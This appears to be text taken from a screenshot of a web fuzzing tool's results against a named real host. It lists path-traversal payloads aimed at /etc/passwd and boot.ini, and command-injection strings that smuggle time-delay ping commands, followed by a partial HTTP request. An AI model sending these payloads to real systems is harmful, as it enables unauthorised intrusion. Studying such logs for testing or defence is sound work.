 Request ▲ Payload Status Error Timeout Length
15 )))))))))) 200 6543
16 ../../../../../../../../../../etc/passwd 200 6543
17 ../../../../../../../../../../boot.ini 200 6543
18 ..\..\..\..\..\..\..\..\..\..\etc\passwd 200 6543
19 ..\..\..\..\..\..\..\..\..\..\boot.ini 200 6543
20 ../../../../../../../../../../windows/win... 200 6543
21 ..\..\..\..\..\..\..\..\..\..\windows\win... 200 6543
22 || ping -i 30 127.0.0.1 ; x || pin... 200 6543
23 | ping -i 30 127.0.0.1 | 200 6543
24 | ping -n 30 127.0.0.1 | 200 6543
25 & ping -i 30 127.0.0.1 & 200 6543
Request Response
Raw Params Headers Hex ViewState
POST /default.aspx HTTP/1.1
Host: oa.t3.com.cn
Proxy-Connection: keep-alive
Content-Length: 425
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/we